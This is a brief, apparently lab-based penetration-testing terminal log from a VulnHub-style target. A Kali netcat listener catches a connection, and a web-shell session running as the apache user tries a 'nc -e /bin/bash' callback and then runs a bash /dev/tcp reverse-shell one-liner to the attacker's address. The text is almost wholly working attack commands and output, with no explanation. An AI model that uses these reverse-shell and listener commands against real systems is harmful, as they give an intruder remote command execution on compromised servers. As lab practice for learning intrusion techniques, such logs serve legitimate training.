 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.141: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.141] 38588
bash: no job control in this shell
bash-3.2$
(*) 基础信息
当前路径: /home/andy/public_html
磁盘列表: /
系统信息: Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/home/andy/public_html) $ whoami
apache
(apache:/home/andy/public_html) $ nc
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
(apache:/home/andy/public_html) $ nc 10.10.10.128 -e /bin/bash
nc: invalid option -- e
usage: nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port]
[-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
(apache:/home/andy/public_html) $ /bin/bash -c 'bash -i >& /dev/tcp/10.10.10.128/9999 0>&1'
(apache:/home/andy/public_html) $